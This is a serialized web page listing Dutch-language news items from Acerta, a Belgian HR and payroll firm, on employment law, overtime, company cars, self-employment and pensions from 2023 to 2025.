1e:["$","div","newsItem-10",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/de-drempel-van-50-werknemers:-wat-verandert-er-voor-jouw-onderneming","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"De drempel van 50 werknemers: wat verandert er voor jouw onderneming?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 13, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Groeit jouw onderneming en bereik je binnenkort de kaap van 50 werknemers? Proficiat! Maar let op â€“ deze mijlpaal brengt een aantal belangrijke verplichtingen en aandachtspunten met zich mee. We zetten de belangrijkste gevolgen voor jouw onderneming op een rijtje."}]]}]
1f:["$","div","newsItem-11",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/cafetariaplan-dit-zijn-de-populairste-keuzes-en-voordelen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Cafetariaplan: dit zijn de populairste keuzes en voordelen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 13, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Flexibel verlonen zit in de lift. Steeds meer organisaties ontdekken het cafetariaplan als een slimme manier om hun loonbeleid af te stemmen op de individuele noden van medewerkers. In zoâ€™n cafetariaplan krijgen werknemers namelijk zelf inspraak in de samenstelling van hun verloningspakket. Daarbij kunnen ze een keuze maken uit verschillende extralegale voordelen, rekening houdend met hun persoonlijke situatie en voorkeuren. Uit onze recente onderzoekscijfers blijkt dat het cafetariaplan stevig ingeburgerd is in BelgiÃ«: een groot deel van de werknemers maakt er gebruik van. In dit artikel gaan we in op de voordelen ervan en bekijken we wat vandaag de populairste keuzes zijn."}]]}]
20:["$","div","newsItem-12",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/vrijwillige-overuren-en-relance-overuren-wat-na-30-juni-2025","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Vrijwillige overuren en relance-overuren: wat na 30 juni 2025?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 21, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Het huidige systeem van netto vrijwillige-overuren (relance-overuren) loopt nog tot en met 30 juni 2025. In het regeerakkoord werd aangekondigd dat dit systeem nog verder verlengd en ook uitgebreid zou worden. Het is echter nog wachten op concrete wetgeving."}]]}]
21:["$","div","newsItem-13",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/vergoeding-thuisladen-bedrijfswagen-aanpassing-bedragen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Vergoeding thuisladen bedrijfswagen: aanpassing bedragen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 21, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De terugbetaling van de kosten voor het thuisladen van een (deels) elektrische bedrijfswagen geeft onder bepaalde voorwaarden geen aanleiding tot het aanrekenen van een (bijkomend) belastbaar voordeel. Om werkgevers te ondersteunen in de berekening van de 'werkelijke kostprijs' van een laadbeurt werd een circulaire gepubliceerd die de berekening van de maximale kost per kilowattuur (kWh) per gewest forfaitair bepaalt. Deze kostprijs per kilowattuur wordt elk kwartaal aangepast in functie van de evolutie in de CREG-tarieven. De maximale bedragen voor het derde kwartaal van 2025 kunnen intussen berekend worden."}]]}]
22:["$","div","newsItem-14",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/vlaamse-jobbonus-blijft-bestaan-met-verhoogde-loongrenzen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Vlaamse jobbonus blijft bestaan met verhoogde loongrenzen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 09, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De Vlaamse Regering kondigde initieel aan de jobbonus te schrappen in 2026, maar komt daar nu op terug. Omdat de federale fiscale hervorming op zich laat wachten, wil de Vlaamse Regering vermijden dat werknemers met lage lonen erop achteruit zouden gaan. Daarom blijft de jobbonus voorlopig bestaan. De loongrenzen die bepalen welke werknemers in aanmerking komen, zullen in 2025 verhogen. Er wordt ook een vast en onveranderlijk bedrag van 50 euro toegevoegd aan de jobbonus zelf."}]]}]
23:["$","div","newsItem-15",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/te-laat-op-het-werk-door-verkeershinder","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Te laat op het werk door verkeershinder"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 09, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Onze Belgische snelwegen zijn veelgebruikt, met files tot gevolg. Wegenwerken en stakingen bij het openbaar vervoer kunnen voor extra verkeershinder zorgen. Dit heeft natuurlijk ook een impact op werknemers die hun woon-werkverkeer afleggen met de wagen. Wat als je werknemer te laat op het werk aankomt door een file? Moet je hem of haar dan loon betalen?"}]]}]
24:["$","div","newsItem-16",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/zelfstandig-accountant-een-snel-evoluerend-knelpuntberoep","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Zelfstandig accountant: een snel evoluerend knelpuntberoep"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"January 08, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"5:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"11% meer zelfstandige accountants in ons land in vergelijking met vijf jaar geleden, zo bleek uit onze analyse uit de meest recente cijfers van het Rijksinstituut voor de Sociale Verzekeringen der Zelfstandigen (RSVZ)."}]]}]
25:["$","div","newsItem-17",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/hoe-kan-jij-het-aanpassingsvermogen-in-jouw-organisatie-vergroten","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Hoe kan jij het aanpassingsvermogen in jouw organisatie vergroten?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 18, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Onze werkomgeving verandert voortdurend, waardoor het aanpassingsvermogen van werknemers cruciaal is voor het succes van organisaties."}]]}]
26:["$","div","newsItem-18",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/zelfstandige-worden-als-persoon-met-een-beperking","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Zelfstandige worden als persoon met een beperking"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 25, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Wens je een centje bij te verdienen als zelfstandige? En heb je een beperking? Dan vind je hierna informatie over wat je moet doen."}]]}]
27:["$","div","newsItem-19",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/klaar-om-te-starten-als-zelfstandige-waarom-een-goede-voorbereiding-het-verschil-maakt","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Klaar om te starten als zelfstandige? Waarom een goede voorbereiding het verschil maakt"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 24, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Als je start als zelfstandige, is het opzetten van je eigen zaak zowel spannend als uitdagend. Het idee om je eigen baas te zijn, meer flexibiliteit te ervaren en jezelf te ontplooien trekt veel mensen aan."}]]}]
28:["$","div","newsItem-20",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/solden-houd-je-de-winkel-open-op-zondag-v1","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Solden! Houd je de winkel open op zondag?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"June 18, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Welke mogelijkheden zijn er om werknemers op zondag te werk te stellen? De zomersolden komen eraan. Voor handelaars hÃ©t moment om zoveel mogelijk overblijvende stock te verkopen. Het kan dan ook een meerwaarde zijn om op zondag te openen. Maar moet je de winkel dan zelf openhouden of kan je hiervoor ook werknemers inschakelen?"}]]}]
29:["$","div","newsItem-21",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/verhoging-sociale-uitkeringen-op-1-mei-2024","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Verhoging sociale uitkeringen op 1 mei 2024"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"June 12, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Door de overschrijding van de spilindex in oktober worden de sociale uitkeringen voor zelfstandigen vanaf 1 mei 2024 verhoogd met 2%."}]]}]
2a:["$","div","newsItem-22",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/wendbare-en-flexibele-organisaties-in-veranderende-tijden","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Wendbare en flexibele organisaties in veranderende tijden"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"June 11, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"In een wereld waar veranderingen steeds sneller plaatsvinden, moeten organisaties wendbaar en flexibel zijn. Tijdens ons Acerta Panel Webinar deelden Professor Kathleen Vangronsvelt (Antwerp Management School), Els Overbergh (CHRO, Baloise Insurance), Anette BÃ¶hm (CHRO, bpost Group) en Florence Cordonnier (Manager Legal Consult bij Acerta Consult) hun inzichten en ervaringen. Hoe creÃ«er je wendbare en flexibele organisaties? Je ontdekt het in deze blog."}]]}]
2b:["$","div","newsItem-23",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/vijf-tips-om-je-welzijn-te-verbeteren-als-zelfstandige","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Vijf tips om je welzijn te verbeteren als zelfstandige"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"June 05, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Als zelfstandige zijn er vaak heel wat stressoren die ervoor zorgen dat je welzijn onder druk komt te staan. Hoe grijp je tijdig in en bescherm je jezelf Ã©n je gezondheid? In deze post geven we praktische tips waarmee je meteen aan de slag kan."}]]}]
2c:["$","div","newsItem-24",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/auteursrechten-grondwettelijk-hof-bevestigt-uitsluiting-computerprogrammas","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Auteursrechten: Grondwettelijk Hof bevestigt uitsluiting computerprogrammaâ€™s"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 31, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Na de hervorming van het fiscaal regime van de auteursrechten trokken enkele softwareontwikkelaars en IT-ondernemingen naar het Grondwettelijk Hof. Zij vochten de beperking van het toepassingsgebied van de auteursrechtenregeling aan, waardoor computerprogrammaâ€™s uitgesloten zijn. Het Grondwettelijk Hof velde recent zijn arrest. Daarin bevestigt het Hof dat de auteursrechtenregeling zoals die sinds de hervorming van toepassing is, inderdaad geen betrekking heeft op computerprogrammaâ€™s en dat die uitsluiting bovendien verantwoord is (en dus geen discriminatie inhoudt)."}]]}]
2d:["$","div","newsItem-25",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/noodweer-en-overstromingen-wat-moet-je-weten-als-werkgever","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Noodweer en overstromingen: wat moet je weten als werkgever?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 22, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Hevige regenval teistert ons land met overstromingen en wateroverlast tot gevolg. Misschien voel je dit ook in jouw werkorganisatie? We zetten op een rij welke mogelijkheden er zijn om met de gevolgen van het noodweer om te gaan."}]]}]
2e:["$","div","newsItem-26",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/de-meest-gestelde-vragen-over-de-federal-learning-account-fla","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"De meest gestelde vragen over de Federal Learning Account (FLA)"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 15, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Vanaf april 2024 is de bÃ¨ta versie van de Federal Learning Account een feit. Wat betekent dit nu voor werkgevers? Wie moet zich allemaal registeren? Er zijn nog heel wat vragen en onduidelijkheden over deze online dienst. Wij somden de meest gestelde vragen op en zorgen voor een helder antwoord."}]]}]
2f:["$","div","newsItem-27",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/bedrijfsfietsen-voortaan-te-vermelden-op-fiscale-fiche","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Bedrijfsfietsen voortaan te vermelden op fiscale fiche"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"May 02, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Vanaf het inkomstenjaar 2024 wijzigt het een en ander met betrekking tot (bedrijfs)fietsen: de vrijgestelde fietsvergoeding werd opgetrokken tot (na indexatie) 0,35 euro/kilometer. Tegelijk werd deze vrijstelling beperkt tot een plafondbedrag op jaarbasis. Werkgevers die bedrijfsfietsen ter beschikking stellen, zullen de waarde van het voordeel van die bedrijfsfiets voortaan ook op de fiscale fiche moeten vermelden. Ontdek hieronder wat wijzigt voor jou vanaf 2024."}]]}]
30:["$","div","newsItem-28",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/het-federaal-actieplan-voor-het-mentale-welzijn-van-zelfstandigen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Het Federaal Actieplan voor het mentale welzijn van zelfstandigen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"April 16, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"2:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De mentale gezondheid van werknemers is van enorm groot belang en dit is zeker ook het geval bij zelfstandigen. Goed nieuws, want dankzij het Federaal Actieplan krijgt het mentale welzijn van zelfstandigen nu ook meer aandacht."}]]}]
31:["$","div","newsItem-29",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/referentie-co2-uitstoten-regering-bereikt-akkoord","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Regering Bereikt Akkoord over Referentie CO2-Uitstoten"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"January 30, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Na enkele weken onderhandelen is er witte rook in het dossier van de referentie CO2-uitstoten voor bedrijfswagens die rijden op fossiele brandstoffen. Minister Van Peteghem deed een voorstel tot aanpassing van de berekeningswijze, wat uiteindelijk resulteerde in een akkoord binnen de regering."}]]}]
32:["$","div","newsItem-30",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/berekening-voordeel-alle-aard-van-bedrijfswagens-in-2024","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Berekening Voordeel Alle Aard van Bedrijfswagens in 2024"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"January 16, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Het voordeel alle aard (VAA) van fossiele bedrijfswagens kan momenteel niet worden berekend, omdat de referentie-CO2-uitstoot voor 2024 nog niet is vastgelegd."}]]}]
33:["$","div","newsItem-31",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/veranderingen-voor-starters-en-zelfstandigen-in-2024","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Veranderingen voor Starters en Zelfstandigen in 2024"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"January 08, 2024"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:00 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Een nieuw jaar komt vaak met aanpassingen in de wetgeving of nieuwigheden die het leven als zelfstandige of startende ondernemer makkelijker maken. Hier vind je welke topics voor jou van belang zijn in 2024."}]]}]
34:["$","div","newsItem-32",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/directe-inspiratie-nodig","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Direct inspiratie nodig?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 14, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"7:10 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Acerta Opleidingen heeft voor jou in petto: Een gratis webinar over het individueel opleidingsrecht. Een sterk vernieuwd incompany-aanbod met thema's als verzuim, leiderschap en communicatie. Knowhow en input voor jouw opleidingsplan 2024. De nieuwe kalender met een mooi overzicht van de opleidingen in januari, februari en maart."}]]}]
35:["$","div","newsItem-33",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/waarom-zelfstandig-verpleegkundige-een-goede-keuze-is","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Waarom zelfstandig verpleegkundige een goede keuze is"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 30, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"9:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Ben je momenteel werkzaam als verpleegkundige en overweeg je de overstap naar zelfstandige? Je bent zeker niet alleen, want de meest recente onderzoekscijfers van Acerta blijkt dat de Belgische zorgsector de laatste vier jaar maar liefst 35% meer zelfstandig verpleegkundigen telt. Waarom zou je de switch maken en wat zijn de voordelen?"}]]}]
36:["$","div","newsItem-34",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/een-fiets-leasen-via-het-werk-was-nog-nooit-zo-populair","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Een fiets leasen via het werk was nog nooit zo populair"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 20, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"4:50 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De bedrijfsfiets is massaal vertegenwoordigd op onze Belgische wegen. Maar liefst 25% meer werknemers opteerden dit jaar voor een fietslease. Door het hybride werken is er minder dagelijks woon-werkverkeer, maar er is toch nog een heel aantal werknemers dat over en weer pendelt."}]]}]
37:["$","div","newsItem-35",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/fiscaal-voordelige-overuren-verhoging-naar-180-uren-tot-30-juni-2025-is-een-feit","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Fiscaal voordelige overuren: verhoging naar 180 uren tot 30 juni 2025 is een feit"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 14, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:50 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Het interprofessioneel akkoord (IPA) 2023-2024 voorzag onder meer in een verlenging van de tijdelijke verhoging van het standaardcontingent van tot 180 overuren waarvoor de werknemer een belastingvermindering en de werkgever een lastenverlaging genieten. Die verlenging werd nu in wetgeving gegoten. Ze geldt tot 30 juni 2025. Tenzij er opnieuw een verlenging komt zakt het standaardcontingent vanaf 1 juli 2025 dus terug naar het normale aantal van 130 uren."}]]}]
38:["$","div","newsItem-36",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/starten-als-zelfstandige-steunmaatrelgen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"(Her)starten als zelfstandige? Ontdek deze steunmaatregelen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"September 04, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"11:30 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Wil je het (opnieuw) proberen als zelfstandige? Informeer je dan goed, want je kan misschien wel rekenen op (financiÃ«le) steun! We geven je een overzicht van de Vlaamse en federale steunmaatregelen."}]]}]
39:["$","div","newsItem-37",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/sociale-inspectie-zo-bereid-je-je-voor","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Sociale inspectie? Zo bereid je je voor"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"July 22, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"1:10 am"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Vroeg of laat krijgt elke organisatie ze over de vloer: â€œde sociale inspectieâ€.Tussen 1 januari 2022 en 30 september 2022 werden er in BelgiÃ« maar liefst 10.706 controles uitgevoerd in bedrijven in verschillende sectoren. Zoâ€™n bezoek is echter net als een examen: wie goed voorbereid is, hoeft niets te vrezen."}]]}]
3a:["$","div","newsItem-38",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/nieuwe-consumentenwetgeving-vanaf-1-september-2023","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Nieuwe consumentenwetgeving"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"April 02, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"7:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Op 1 september 2023 treedt nieuwe wetgeving ter bescherming van consumenten in werking (Boek XIX Wetboek Economisch Recht, Schulden van de consument). Dit wil zeggen dat je, indien je klanten consumenten zijn en je gebruik maakt van algemene voorwaarden, deze voorwaarden en je werkwijze voor het innen van schulden t.a.v. consumenten wellicht zult moeten aanpassen. De overheid geeft ondernemingen vier maanden de tijd (t.e.m. december 2023) om hun algemene voorwaarden aan te passen."}]]}]
3b:["$","div","newsItem-39",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/pensioen-aanvragen-of-uitstellen-als-zelfstandige","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Pensioen aanvragen of uitstellen als zelfstandige?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"March 13, 2023"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:20 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Langer werken, ook als zelfstandige? De regering wil iedereen stimuleren om zo lang mogelijk aan het werk te blijven. Verschillende versoepelingen van de pensioenwetgeving zouden zelfstandigen moeten aanzetten om hun pensioen zo lang mogelijk uit te stellen. Welke versoepelingen zijn dat? Zijn die interessant voor jou als zelfstandige? En spelen er ook fiscale stimulansen om langer door te werken?"}]]}]
